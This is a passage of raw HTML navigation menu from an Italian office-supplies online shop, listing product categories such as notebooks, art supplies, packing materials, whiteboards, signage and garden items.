href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a 